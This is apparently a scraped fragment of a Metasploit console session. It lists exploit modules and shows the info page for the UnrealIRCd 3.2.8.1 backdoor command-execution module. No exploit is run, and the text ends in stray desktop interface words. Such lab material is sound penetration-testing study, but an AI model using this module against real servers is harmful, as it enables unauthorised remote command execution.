 1  exploit/windows/games/ut2004_secure  2004-06-18  good  Yes  Unreal Tournament 2004 "secure" Overflow (Win32)
2  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12  excellent  No  UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
Provided by:
hdm <x@hdm.io>
Available targets:
Id  Name
--  ----
=>  0  Automatic Target
Check supported:
No
Basic options:
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT  6667  yes  The target port (TCP)
Payload information:
Space: 1024
File System
Home
Martin Godoy
VBox_GAs_...